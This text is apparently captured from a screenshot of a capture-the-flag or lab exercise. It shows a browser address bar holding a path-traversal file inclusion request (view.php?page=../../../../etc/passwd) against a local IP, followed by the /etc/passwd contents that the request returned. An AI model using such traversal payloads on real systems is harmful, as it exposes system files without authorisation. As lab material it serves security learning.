 不安全 | 192.168.0.102/view.php?page=../../../../etc/passwd 未同步
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing
List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false
ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false
mysql:x:106:112:MySQL Server,,,:/nonexistent:/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash